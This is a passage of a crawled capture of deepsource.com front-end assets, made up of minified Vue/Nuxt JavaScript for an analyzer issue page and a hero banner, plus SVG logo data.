C181.264%2043.5565%20180.516%2041.5979%20180.479%2039.0878V22.2465H175.715V17.4546H180.479V10.4321H185.576ZM207.519%2022.7533C202.308%2022.7533%20198.084%2027.0226%20198.084%2032.2889C198.084%2037.5553%20202.308%2041.8245%20207.519%2041.8245C212.73%2041.8245%20216.954%2037.5553%20216.954%2032.2889C216.954%2027.0226%20212.73%2022.7533%20207.519%2022.7533ZM89.208%2022.7533C83.9976%2022.7533%2079.7731%2027.0226%2079.7731%2032.2889C79.7731%2037.5553%2083.9976%2041.8245%2089.208%2041.8245C94.419%2041.8245%2098.6436%2037.5553%2098.6436%2032.2889C98.6436%2027.0226%2094.419%2022.7533%2089.208%2022.7533ZM160.904%2022.1942C158.867%2022.1942%20156.851%2022.9544%20155.382%2024.1901C153.913%2025.4258%20152.625%2027.0862%20152.155%2029.1714H169.615C169.195%2027.2665%20168.153%2025.5186%20166.49%2024.1901C164.827%2022.8616%20163.373%2022.1942%20160.904%2022.1942Z'%20fill='%231A263E'/%3e%3c/svg%3e",d=""+new URL("omnigo.BBzTCsP9.png",import.meta.url).href,f=""+new URL("ordaos.C7M1bmVQ.png",import.meta.url).href,n=""+new URL("privacydynamics.C14ilKMN.svg",import.meta.url).href,L=""+new URL("redcloud.CQT16YSK.png",import.meta.url).href,m=""+new URL("rudderstack.ffMTcWVq.png",import.meta.url).href,D="[data-uri]",J=""+new URL("subsalt.L0wu3bcK.png",import.meta.url).href,H="[data-uri]",U="data:image/svg+xml,%3csvg%20version='1.1'%20viewBox='0%200%2072%2024'%20xmlns='http://www.w3.org/2000/svg'%3e%3cdefs%3e%3clinearGradient%20id='a'%20x1='52.62'%20x2='70.5'%20y1='12.84'%20y2='8.05'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23202e39'%20offset='0'/%3e%3cstop%20stop-color='%231e323f'%20offset='.04'/%3e%3cstop%20stop-color='%231a3c4f'%20offset='.1'/%3e%3cstop%20stop-color='%23134e6a'%20offset='.16'/%3e%3cstop%20stop-color='%23096690'%20offset='.23'/%3e%3cstop%20stop-color='%23007eb4'%20offset='.28'/%3e%3cstop%20stop-color='%230084bc'%20offset='.34'/%3e%3cstop%20stop-color='%230093d2'%20offset='.43'/%3e%3cstop%20stop-color='%23009fe3'%20offset='.48'/%3e%3cstop%20stop-color='%2318a6cd'%20offset='.51'/%3e%3cstop%20stop-color='%2344b3a4'%20offset='.57'/%3e%3cstop%20stop-color='%2369be81'%20offset='.63'/%3e%3cstop%20stop-color='%2388c765'%20offset='.69'/%3e%3cstop%20stop-color='%23a0ce4f'%20offset='.76'/%3e%3cstop%20stop-color='%23b1d33f'%20offset='.83'/%3e%3cstop%20stop-color='%23bbd636'%20offset='.9'/%3e%3cstop%20stop-color='%23bed733'%20offset='1'/%3e%3c/linearGradient%3e%3c/defs%3e%3cpath%20d='M58.13,7.29a1.83,1.83,0,0,0-1.25,1.25l-1.38,4.8-.34-1.21a1.33,1.33,0,0,0-2.56.73l.79,2.75a1.33,1.33,0,0,0,2.55,0l1.34-4.67,1.24,4.31a1.81,1.81,0,0,0,3.49,0l2.6-9.06,2.45,8.56a2.52,2.52,0,0,0,4.84-1.39L68.85,2.71a2.52,2.52,0,0,0-4.85,0h0L61.35,12l-1-3.43A1.82,1.82,0,0,0,58.13,7.29Z'%20fill='url(%23a)'/%3e%3cpath%20d='M51.08,15.11v.06c0,.69-.15,1.25-1.28,1.25s-1.28-.56-1.28-1.25v-.06c0-.69.15-1.25,1.28-1.25S51.08,14.42,51.08,15.11Zm-3.36,8.75a2.93,2.93,0,0,1-1.94-.62,3.35,3.35,0,0,1-.89-2.65V16.33H43.62c-.65,0-.81-.12-.81-1.18S43,14,43.62,14h1.25a0,0,0,0,0,0,0v-1.7c0-.78.14-1,1.42-1s1.42.2,1.42,1v8c0,.83.08,1,.35,1.19s1.15.07,1.82,0c.51-.08.54.13.68.9s.11,1.06-.39,1.18A10.29,10.29,0,0,1,47.72,23.86ZM35.26,16.4c-.51.1-.55-.11-.71-.88s-.16-1.06.34-1.19a11.59,11.59,0,0,1,3.38-.47,3.17,3.17,0,0,1,3.2,1.91,7.44,7.44,0,0,1,.33,3.05v3.59a1,1,0,0,1-.67,1A7.89,7.89,0,0,1,38,24c-2.38,0-4.27-.71-4.27-3.07s1.64-3.09,3.93-3.09a13.13,13.13,0,0,1,1.54.07,0,0,0,0,0,0,0v-.53c0-.87-.43-1.39-1.57-1.38A12.76,12.76,0,0,0,35.26,16.4ZM38.09,22a3.37,3.37,0,0,0,1.13-.19.05.05,0,0,0,0-.06V19.9a.06.06,0,0,0-.06-.06,6.82,6.82,0,0,0-1.2-.1c-1,0-1.59.25-1.59,1.16S37,22,38.09,22Zm-6.42,1.17a4.25,4.25,0,0,1-2.58.81A10.43,10.43,0,0,1,26,23.46c-.52-.16-.52-.3-.41-1.1s.2-1.12.68-1a14.63,14.63,0,0,0,2.62.47c.55,0,1.05-.22,1.08-.81s-.48-1-1.54-1.25c-1.21-.34-2.8-.92-2.86-3,0-1.64,1.23-2.94,3.33-2.94a8.28,8.28,0,0,1,2.87.47c.51.14.52.42.35,1.19s-.2,1-.71.88A8.35,8.35,0,0,0,29.15,16c-.42,0-.89.23-.89.73s.63.74,1.31,1a7.37,7.37,0,0,1,2.2,1.06,2.41,2.41,0,0,1,.88,1.95A2.88,2.88,0,0,1,31.67,23.19ZM17.41,16.4c-.52.1-.55-.11-.72-.88s-.15-1.06.35-1.19a11.43,11.43,0,0,1,3.38-.47,3.15,3.15,0,0,1,3.19,1.91A7.25,7.25,0,0,1,24,18.82v3.59a1,1,0,0,1-.67,1,7.89,7.89,0,0,1-3.11.6c-2.39,0-4.27-.71-4.27-3.07s1.63-3.09,3.93-3.09a13.13,13.13,0,0,1,1.54.07,0,0,0,0,0,0,0v-.53c0-.87-.43-1.39-1.58-1.38A12.77,12.77,0,0,0,17.41,16.4ZM20.24,22a3.31,3.31,0,0,0,1.12-.19.06.06,0,0,0,.05-.06V19.9a.06.06,0,0,0-.06-.06,6.82,6.82,0,0,0-1.2-.1c-.95,0-1.59.25-1.59,1.16S19.15,22,20.24,22Zm-7.41,1.84c-1.28,0-1.42-.2-1.42-1V14.94c0-.78.14-1,1.42-1s1.42.19,1.42,1v7.94C14.25,23.66,14.11,23.86,12.83,23.86ZM9,11.27c-1.19,0-1.36.2-1.56,1L5.16,20.87l-2.3-8.62c-.2-.78-.37-1-1.57-1s-1.42.19-1.23,1L3.11,22.88c.26.78.77,1,2.05,1s1.8-.2,2.06-1l3.05-10.64C10.46,11.46,10.22,11.27,9,11.27Z'%20fill='%23202e39'/%3e%3c/svg%3e",B="[data-uri]",S="data:image/svg+xml,%3c?xml%20version='1.0'%20encoding='UTF-8'?%3e%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='97'%20height='32'%20viewBox='0%200%2097%2032'%20fill='none'%3e%3cpath%20d='M0%2019.6197V2.28589H6.45083V19.6197C6.45083%2022.652%207.92452%2023.729%209.87502%2023.729C11.8255%2023.729%2013.2992%2022.652%2013.2992%2019.6197V2.28589H19.75V19.6197C19.75%2022.652%2021.2634%2023.729%2023.1742%2023.729C25.0851%2023.729%2026.5984%2022.652%2026.5984%2019.6197V2.28589H33.0492V19.6197C33.0492%2026.6013%2028.9873%2029.7131%2023.7315%2029.7131C20.586%2029.7131%2018.077%2028.4761%2016.524%2026.1224C14.9711%2028.4761%2012.4621%2029.7131%209.31653%2029.7131C4.06194%2029.7131%200%2026.6013%200%2019.6197Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M62.9466%2018.1467C63.0595%2017.4307%2063.1196%2016.6979%2063.116%2015.9506C63.0895%208.38776%2056.927%202.25806%2049.3796%202.28574C41.8322%202.31341%2035.714%208.48764%2035.7417%2016.0493C35.7681%2023.6109%2041.9319%2029.7406%2049.4781%2029.713C55.0449%2029.6925%2059.8299%2026.3268%2061.9497%2021.5292L54.4816%2021.5557C53.1521%2022.7698%2051.3925%2023.5207%2049.4552%2023.5279C46.0719%2023.5399%2043.1966%2021.2982%2042.2465%2018.2153L62.9466%2018.1443M49.4012%208.46839C52.4507%208.45756%2055.0858%2010.2782%2056.2724%2012.8942L42.5612%2012.9435C43.7286%2010.3191%2046.3517%208.47922%2049.4012%208.46839Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M89.313%202.28589H80.9561L74.9833%2011.0689L69.0104%202.28589H60.6523L69.9773%2016.0001L60.6523%2029.7143H69.0104L74.9833%2020.9313L80.9561%2029.7143H89.313L79.9868%2016.0001L89.313%202.28589ZM68.2574%2028.2848H63.3499L71.7032%2016.0001L63.3499%203.71423H68.2574L76.6107%2015.9989L68.2574%2028.2836V28.2848Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M67.5035%205.1438H66.0479L73.4295%2016.0001L66.0479%2026.8565H67.5035L74.8852%2016.0001L67.5035%205.1438Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M78.3356%2016.0002V25.859L74.9835%2020.929L78.3356%2016.0002Z'%20fill='%238E1928'%3e%3c/path%3e%3cpath%20d='M92.2931%202.88394H91.3299V5.49995H90.5564V2.88394H89.6112V2.28589H92.2931V2.88394Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M93.6358%202.28589L94.3516%204.52286L95.065%202.28589H96.0835V5.49995H95.3077V4.74908L95.3821%203.21244L94.6062%205.49995H94.0946L93.3163%203.21004L93.3908%204.74908V5.49995H92.6173V2.28589H93.6334H93.6358Z'%20fill='%23CF1F39'%3e%3c/path%3e%3c/svg%3e";export{c as A,S as _,B as a,U as b,H as c,J as d,D as e,m as f,L as g,n as h,f as i,d as j,r as k,v as l,w as m,V as n,g as o,p,M as q,i as r,h as s,C as t,a as u,s as v,l as w,o as x,t as y,e as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/swift.svg?v=1721810582
body_size: 1082
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1310_272)">
<path d="M21 7.98775C21 7.80113 21 7.63148 21 7.44487C20.983 7.05467 20.9661 6.64751 20.8982 6.25731C20.8304 5.86711 20.7116 5.49388 20.525 5.13761C20.3384 4.78134 20.1178 4.459 19.8294 4.18756C19.541 3.89915 19.2187 3.67861 18.8794 3.49199C18.5231 3.30537 18.1499 3.18662 17.7597 3.11876C17.3695 3.0509 16.9793 3.01697 16.5721 3.01697C16.3855 3.01697 16.2158 3.01697 16.0292 3.01697C15.8087 3.01697 15.6051 3.01697 15.3845 3.01697H10.6173H8.64939C8.42885 3.01697 8.22527 3.01697 8.00472 3.01697C7.8181 3.01697 7.64845 3.01697 7.46183 3.01697C7.36004 3.01697 7.25825 3.01697 7.17343 3.03393C6.88502 3.0509 6.57965 3.06786 6.29124 3.11876C6.00283 3.16966 5.71443 3.25448 5.44298 3.35627C5.35816 3.3902 5.25637 3.4411 5.17154 3.47503C4.9001 3.61075 4.66259 3.7804 4.42508 3.96702C4.35722 4.03488 4.27239 4.10273 4.20453 4.17059C3.91612 4.459 3.69558 4.78134 3.50896 5.12064C3.32234 5.47691 3.20359 5.85015 3.13573 6.24034C3.06787 6.63054 3.0509 7.02074 3.03394 7.4279C3.03394 7.61452 3.03394 7.78417 3.03394 7.97079C3.03394 8.19134 3.03394 8.39492 3.03394 8.61546V11.5504V15.3506C3.03394 15.5712 3.03394 15.7747 3.03394 15.9953C3.03394 16.1819 3.03394 16.3516 3.03394 16.5382C3.0509 16.9284 3.06787 17.3355 3.13573 17.7257C3.20359 18.1159 3.32234 18.4892 3.50896 18.8454C3.69558 19.2017 3.91612 19.524 4.20453 19.7955C4.49294 20.0839 4.81527 20.3044 5.15458 20.4911C5.51084 20.6777 5.88408 20.7964 6.27428 20.8643C6.66447 20.9321 7.05467 20.9661 7.46183 20.9661C7.64845 20.9661 7.8181 20.9661 8.00472 20.9661C8.22527 20.9661 8.42885 20.9661 8.64939 20.9661H15.3845C15.6051 20.9661 15.8087 20.9661 16.0292 20.9661C16.2158 20.9661 16.3855 20.9661 16.5721 20.9661C16.9623 20.9491 17.3695 20.9321 17.7597 20.8643C18.1499 20.7964 18.5231 20.6777 18.8794 20.4911C19.2356 20.3044 19.558 20.0839 19.8294 19.7955C20.1178 19.5071 20.3384 19.1847 20.525 18.8454C20.7116 18.4892 20.8304 18.1159 20.8982 17.7257C20.9661 17.3355 21 16.9453 21 16.5382C21 16.3516 21 16.1819 21 15.9953C21 15.7747 21 15.5712 21 15.3506V8.61546C21 8.41188 21 8.2083 21 7.98775Z" fill="#F05138"/>
<path d="M17.2507 14.1122C17.2677 14.0443 17.2847 13.9764 17.3016 13.9086C18.0481 10.9397 16.2328 7.41094 13.1452 5.56174C14.5024 7.39397 15.0962 9.6164 14.5702 11.5504C14.5194 11.7201 14.4685 11.8897 14.4006 12.0594C14.3327 12.0085 14.2479 11.9576 14.1292 11.9067C14.1292 11.9067 11.0585 10.0066 7.7333 6.66447C7.64848 6.57964 9.51464 9.32799 11.6183 11.5504C10.6174 10.9906 7.85206 8.97173 6.08769 7.37701C6.30823 7.73328 6.56271 8.08954 6.83415 8.41188C8.29315 10.278 10.2102 12.5683 12.5005 14.3327C10.8888 15.3167 8.61549 15.4015 6.35913 14.3327C5.79928 14.0782 5.27336 13.7559 4.78137 13.3996C5.73142 14.9265 7.20738 16.2498 9.00569 17.0302C11.1433 17.9463 13.2809 17.8954 14.8587 17.0471C14.8587 17.0471 14.8756 17.0471 14.8756 17.0302C14.9435 16.9962 15.0113 16.9453 15.0792 16.9114C15.8426 16.5212 17.3356 16.131 18.1499 17.6918C18.3874 18.0481 18.8115 16.0123 17.2507 14.1122Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1310_272">
<rect width="18" height="18" fill="white" transform="translate(3 3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DmCV8nxG.js
body_size: -449
content:
import{d as e}from"./DaGeAegi.js";const m=e({name:"OgImage",async setup(t,{attrs:a}){return()=>null}});export{m as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/B0gm8r5g.js
body_size: 2574
content:
import{_ as U}from"./DFQHoBgn.js";import{_ as H}from"./Bl8UWLGT.js";import{j as n,o as r,k as e,d as b,c,t as Y,z as g,a as K,w as J,a6 as Q,r as W,R as q,a7 as X,aE as Z,M as ee,x as f,v as l,B as w,g as t,y as E,F as te,a1 as se,am as oe}from"./DaGeAegi.js";import{u as ae,_ as re}from"./DNHtJCuO.js";import{_ as ne}from"./BeQvqV8A.js";import{u as ie}from"./C9r21HjJ.js";import{u as le}from"./CxaAvkbn.js";import{a as ce}from"./C9UA9zCS.js";import{u as ue}from"./DBx8umGK.js";import{c as de}from"./DqRuJ6DN.js";import"./kibxktkO.js";import"./hbOoBq-x.js";import"./DCRrmoqb.js";function me(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m19.5 8.25-7.5 7.5-7.5-7.5"})])}function pe(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m4.5 15.75 7.5-7.5 7.5 7.5"})])}function ge(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M5.25 8.25h15m-16.5 7.5h15m-1.8-13.5-3.9 19.5m-2.1-19.5-3.9 19.5"})])}const ye={class:"flex items-center space-x-1.5"},ve=["src","alt"],_e={class:"text-sm font-medium text-gray-11"},he=b({__name:"IssueSeverityLabel",props:{severity:{}},setup(m){const s=m,u=c(()=>s.severity.charAt(0)+s.severity.slice(1).toLowerCase()),p=c(()=>({[s.severity]:{CRITICAL:"text-red",MAJOR:"text-orange",MINOR:"text-gray-11"}[s.severity]})[s.severity]);return(y,v)=>(r(),n("div",ye,[e("img",{src:`/img/icon/issue-severity/${s.severity.toLowerCase()}.svg`,alt:`${u.value} severity`,class:Y(["w-4 h-4 text-gray-9",p.value])},null,10,ve),e("span",_e,g(u.value),1)]))}}),xe={class:"flex items-center space-x-1.5 text-gray-11"},fe=["src","alt"],we={class:"text-sm font-medium"},be=b({__name:"IssueCategoryLabel",props:{category:{}},setup(m){const s=m,u=c(()=>({[s.category]:{ANTI_PATTERN:"Anti-pattern",BUG_RISK:"Bug Risk",PERFORMANCE:"Performance",SECURITY:"Security",COVERAGE:"Coverage",TYPECHECK:"Type Check",STYLE:"Style",DOCUMENTATION:"Documentation",SECRETS:"Secrets"}[s.category]})[s.category]);return(p,y)=>(r(),n("div",xe,[e("img",{src:`/img/icon/issue-category/${s.category.toLowerCase()}.svg`,alt:`${u.value} category`,class:"w-4 h-4"},null,8,fe),e("span",we,g(u.value),1)]))}});/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ke=de("ClipboardIcon",[["rect",{width:"8",height:"4",x:"8",y:"2",rx:"1",ry:"1",key:"tgr4d6"}],["path",{d:"M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2",key:"116196"}]]),Ce={class:"flex flex-row items-center justify-between px-6 py-3 border-b bg-gray-2 border-gray-4"},$e={class:"flex flex-row items-center space-x-3"},Te=["src","alt"],Le={class:"flex items-center gap-2"},Ie={key:0,class:"block animate-pulse bg-gray-5 rounded-sm h-4 w-12"},Ee={key:1,class:"text-sm font-medium text-gray-10"},Ne={class:"flex gap-3 -my-1"},Re=["disabled"],Se=["disabled"],Ae={class:"p-6 h-screen overflow-y-auto"},ze={class:"text-lg font-medium text-gray-12 mb-4"},Be={class:"text-gray-9 ml-2 text-base whitespace-nowrap"},Me={class:"flex flex-row flex-wrap items-center gap-x-4 gap-y-3 mb-4 border-b border-gray-4 pb-4"},je={key:0,class:"flex items-center text-gray-10 uppercase text-xs font-semibold"},Oe={class:"mt-4 prose prose-h3:text-base prose-h3:font-medium prose-h2:text-base prose-h2:font-medium prose-h2:border-none prose-h2:mb-0 prose-p:text-sm prose-ul:text-sm prose-li:text-sm prose-code:text-sm prose-code:leading-relaxed"},Pe={key:1,class:"space-y-4"},Ze=b({__name:"[shortcode]",async setup(m){let s,u;const p=K(),y=c(()=>p.params.analyzer),v=c(()=>p.params.shortcode),{activeAnalyzer:i,fetchAnalyzer:N}=ae();[s,u]=J(()=>N(y.value)),await s,u();const{data:o,status:R,error:S}=ce(()=>v.value?`/api/analyzer/${y.value}/issues/${v.value}`:"",{watch:[v]},"$2QGWjlnpoG");Q(()=>{if(S.value)throw oe({statusCode:404,message:"Issue not found"})});const d=c(()=>R.value==="pending"),x=W(!1);q(()=>{const _=setTimeout(()=>{d.value&&(x.value=!0)},100);X(d,a=>{a||(clearTimeout(_),x.value=!1)})}),Z();const A=c(()=>d.value||!o.value||!i.value?"Loading...":`${o.value.title} (${o.value.shortcode}) ・ ${i.value.name}`),z=c(()=>d.value||!o.value||!i.value?"Loading issue details...":`Learn about ${o.value.title} (${o.value.shortcode}) in ${i.value.name}.`),B=c(()=>d.value||!o.value||!i.value?"Loading...":`${o.value.title} | ${i.value.name} Issue`);ue({title:A,titleTemplate:"%s",meta:[{name:"description",content:z},{property:"og:title",content:B}]});const{showToast:M}=le(),j=()=>{navigator.clipboard.writeText(window.location.href),M("Copied issue URL to clipboard.",{severity:"info",position:"bottom"})},{nextIssue:k,previousIssue:C}=ie(),$=_=>{const a=_==="next"?k.value:C.value;a&&se(`/directory/${y.value}/issues/${a.shortcode}`)};return(_,a)=>{const O=U,P=H,V=he,D=be,F=re,G=ne;return r(),ee(G,{name:"analyzer"},{details:f(()=>{var T,L,I;return[e("header",Ce,[e("div",$e,[(T=t(i))!=null&&T.logo?(r(),n("img",{key:0,src:t(i).logo,alt:t(i).name+" logo",class:"w-5 h-5"},null,8,Te)):w("",!0),l(O,{to:`/directory/${t(v)}`,class:"text-sm font-medium text-gray-11 hover:text-gray-12"},{default:f(()=>{var h;return[E(g((h=t(i))==null?void 0:h.name),1)]}),_:1},8,["to"]),a[2]||(a[2]=e("span",{class:"text-sm text-gray-10"},"/",-1)),e("div",Le,[t(d)?(r(),n("span",Ie)):(r(),n("span",Ee,g(t(p).params.shortcode),1))])]),l(P,null,{default:f(()=>[e("div",Ne,[e("button",{onClick:j,class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner",title:"Copy link"},[l(t(ke),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})]),e("button",{onClick:a[0]||(a[0]=h=>$("prev")),disabled:!t(C),class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner disabled:opacity-50",title:"Previous issue"},[l(t(pe),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})],8,Re),e("button",{onClick:a[1]||(a[1]=h=>$("next")),disabled:!t(k),class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner disabled:opacity-50",title:"Next issue"},[l(t(me),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})],8,Se)])]),_:1})]),e("div",Ae,[!t(d)&&t(o)?(r(),n(te,{key:0},[e("h1",ze,[e("span",null,g(t(o).title),1),e("span",Be,g(t(o).shortcode),1)]),e("div",Me,[l(V,{severity:t(o).severity},null,8,["severity"]),l(D,{category:t(o).category},null,8,["category"]),((I=(L=t(o))==null?void 0:L.tags)==null?void 0:I.length)>0?(r(),n("div",je,[l(t(ge),{class:"h-3.5 w-3.5 stroke-2 mr-1 flex-shrink-0"}),E(" "+g(t(o).tags.join(", ")),1)])):w("",!0)]),e("div",Oe,[l(F,{value:t(o).description},null,8,["value"])])],64)):t(d)&&t(x)?(r(),n("div",Pe,a[3]||(a[3]=[e("div",{class:"h-8 bg-gray-4 animate-pulse rounded-md"},null,-1),e("div",{class:"h-8 w-1/2 bg-gray-4 animate-pulse rounded-md bg-opacity-75"},null,-1),e("div",{class:"h-6 w-1/3 bg-gray-4 animate-pulse rounded-md bg-opacity-60"},null,-1),e("div",{class:"h-12 bg-gray-4 animate-pulse rounded-md bg-opacity-50"},null,-1),e("div",{class:"h-24 bg-gray-4 animate-pulse rounded-md bg-opacity-40"},null,-1),e("div",{class:"h-48 bg-gray-4 animate-pulse rounded-md bg-opacity-30"},null,-1)]))):w("",!0)])]}),_:1})}}});export{Ze as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DDBP3H6t.js
body_size: 2076
content:
import{_ as k}from"./DFQHoBgn.js";import{_ as b}from"./BLjX1MHq.js";import{_}from"./Dc0tkkLY.js";import{r as h,a7 as j,R as S,j as n,o as l,k as t,B as r,M as N,x as d,z as m,v as i,g as o,F as z,q as T,aw as B,av as x,t as I,ax as L,y as A,a as C}from"./DaGeAegi.js";import{r as U}from"./D0yXHnyx.js";import{c as H}from"./DqRuJ6DN.js";import"./CZC5pKme.js";import"./BTgufP5i.js";import"./BV4pff4P.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";import"./C0t1cboc.js";import"./B_QexYO5.js";import"./C0wp1MgY.js";import"./C1Wiwm26.js";import"./DR6ksO6v.js";/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V=H("GitCompareIcon",[["circle",{cx:"18",cy:"18",r:"3",key:"1xkwt0"}],["circle",{cx:"6",cy:"6",r:"3",key:"1lh9wr"}],["path",{d:"M13 6h3a2 2 0 0 1 2 2v7",key:"1yeb86"}],["path",{d:"M11 18H8a2 2 0 0 1-2-2V9",key:"19pyzm"}]]),E={class:"relative isolate overflow-hidden"},M={class:"mx-auto max-w-7xl px-6 pb-12 pt-6 sm:pb-16 lg:flex lg:pt-8"},P={class:"mx-auto max-w-2xl lg:mx-0 lg:max-w-xl lg:flex-shrink-0 lg:pt-32"},R={class:"inline-flex items-center gap-x-1.5 rounded-full px-2 py-1 text-[10px] sm:text-[11px] uppercase tracking-wide font-semibold text-juniper-11 ring-1 ring-inset ring-juniper-10"},W={class:"inline-flex items-center text-sm font-medium leading-6 text-juniper-12"},$={class:"mt-6 text-[2.5rem] leading-tight font-bold text-juniper-12 sm:text-[3.5rem] sm:leading-tight tracking-tight"},q={class:"mt-4 text-xl leading-8 text-gray-12 tracking-tight"},D={class:"mt-6 flex flex-col items-start gap-y-6"},F={key:0,class:"mt-6 text-sm text-gray-10"},G={class:"inline-flex items-center gap-x-0.5"},Q={key:0,class:"text-gray-10"},O={class:"mx-auto mt-10 flex max-w-2xl sm:mt-24 lg:ml-10 lg:mr-0 lg:mt-0 lg:max-w-none lg:flex-none xl:ml-32"},J={class:"max-w-3xl flex-none sm:max-w-5xl lg:max-w-none"},K={key:0,class:"absolute inset-0 z-10"},X={key:0,class:"absolute inset-0 z-20"},Y={key:0,class:"absolute inset-0 z-30"},ht={__name:"HeroWithScreenshot",props:{title:{type:String,default:"The Code Quality & Security Platform"},subtitle:{type:String,default:`
      DeepSource is the only solution you'll need to ship clean and secure code,
      with industry-leading static analysis, SAST, and Autofix™ AI.
    `},comparisons:{type:Array,default:()=>[],validator:e=>e.every(s=>typeof s=="object"&&"name"in s&&"link"in s&&typeof s.name=="string"&&typeof s.link=="string")},showLatestUpdate:{type:Boolean,default:!1},latestUpdate:{type:Object,required:!1,default:()=>({badge:"New",title:"<INSERT_UPDATE_TITLE>",link:"#"})},imagePath:{type:String,default:"/img/hero/team-overview.png"},imageHeight:{type:Number,default:800},imageWidth:{type:Number,default:1350}},setup(e){const s=h(!1),c=h(!1),u=()=>{L(()=>{s.value=!0,c.value=!0},50)},y=()=>{u()};return j(()=>C().path,()=>{s.value=!1,u()}),S(()=>{u()}),(Z,a)=>{const g=k,w=b,v=_;return l(),n("div",E,[t("div",M,[t("div",P,[t("div",null,[e.showLatestUpdate?(l(),N(g,{key:0,href:e.latestUpdate.link,class:"inline-flex flex-col space-y-2 sm:space-y-0 sm:flex-row sm:space-x-2 group"},{default:d(()=>[t("span",null,[t("span",R,[a[0]||(a[0]=t("svg",{class:"h-1.5 w-1.5 fill-juniper-11",viewBox:"0 0 6 6","aria-hidden":"true"},[t("circle",{cx:"3",cy:"3",r:"3"})],-1)),t("span",null,m(e.latestUpdate.badge||"New"),1)])]),t("span",W,[t("span",null,m(e.latestUpdate.title),1),i(o(U),{class:"h-5 w-5 text-juniper-12 group-hover:translate-x-1 transition-transform duration-150","aria-hidden":"true"})])]),_:1},8,["href"])):r("",!0)]),t("h1",$,m(e.title),1),t("p",q,m(e.subtitle),1),t("div",D,[i(w)]),e.comparisons.length?(l(),n("div",F,[i(o(V),{class:"h-[14px] w-[14px] inline-block mr-1"}),a[1]||(a[1]=t("span",{class:"mr-1"},"Compare with:",-1)),t("ul",G,[(l(!0),n(z,null,T(e.comparisons,(p,f)=>(l(),n("li",{key:f},[i(g,{href:p.link,class:"text-gray-10 hover:text-gray-12 transition-colors duration-150 underline decoration-dotted underline-offset-2"},{default:d(()=>[A(m(p.name),1)]),_:2},1032,["href"]),f<e.comparisons.length-1?(l(),n("span",Q,",")):r("",!0)]))),128))])])):r("",!0)]),t("div",O,[t("div",J,[t("div",{class:"relative rounded-md",style:B({width:"64rem",aspectRatio:`${e.imageWidth} / ${e.imageHeight}`})},[i(x,{"enter-active-class":"transition-all duration-1000 ease-out delay-200","enter-from-class":"translate-x-20","enter-to-class":"translate-x-0"},{default:d(()=>[o(s)?(l(),n("div",K,a[2]||(a[2]=[t("div",{class:"absolute inset-y-12 left-0 w-8 bg-juniper-4/70 transform -translate-x-12 rounded-md"},null,-1)]))):r("",!0)]),_:1}),i(x,{"enter-active-class":"transition-all duration-1000 ease-out delay-100","enter-from-class":"translate-x-20","enter-to-class":"translate-x-0"},{default:d(()=>[o(s)?(l(),n("div",X,a[3]||(a[3]=[t("div",{class:"absolute inset-y-8 left-0 w-8 bg-juniper-5 transform -translate-x-8 rounded-md"},null,-1)]))):r("",!0)]),_:1}),i(x,{"enter-active-class":"transition-all duration-1000 ease-out","enter-from-class":"translate-x-20","enter-to-class":"translate-x-0"},{default:d(()=>[o(s)?(l(),n("div",Y,a[4]||(a[4]=[t("div",{class:"absolute inset-y-4 left-0 w-8 bg-juniper-7 transform -translate-x-4 rounded-md"},null,-1)]))):r("",!0)]),_:1}),a[5]||(a[5]=t("div",{class:"absolute bg-ink-400 h-full w-full rounded-md z-40 ring-1 ring-gray-11"},null,-1)),i(v,{src:e.imagePath,alt:"App screenshot",width:e.imageWidth,height:e.imageHeight,loading:"eager",format:"webp",quality:"90",preload:"",priority:"",class:I(["w-full h-full object-cover rounded-md shadow-lg sm:shadow-2xl ring-1 ring-gray-11 relative z-40 transition-opacity duration-100",{"opacity-0":!o(c),"opacity-100":o(c)}]),onLoad:y},null,8,["src","width","height","class"])],4)])])])])}}};export{ht as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/issue-severity/critical.svg
body_size: -339
content:
